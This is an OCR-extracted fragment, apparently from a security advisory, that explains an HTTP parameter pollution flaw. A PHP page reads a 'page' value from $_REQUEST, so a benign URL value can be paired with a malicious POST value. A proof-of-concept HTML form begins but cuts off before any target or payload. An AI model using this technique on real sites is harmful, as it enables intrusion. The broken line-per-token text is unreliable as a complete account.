
obtained from
, not from
. This
$_REQUEST
$_GET
allows for parameter pollution where the attacker
puts a benign
value in the URL and
page
simultaneously submits a malicious
value as
page
POST parameter.
PROOF OF CONCEPT
<
html
>
<
body
>
<
form
action
=
"http://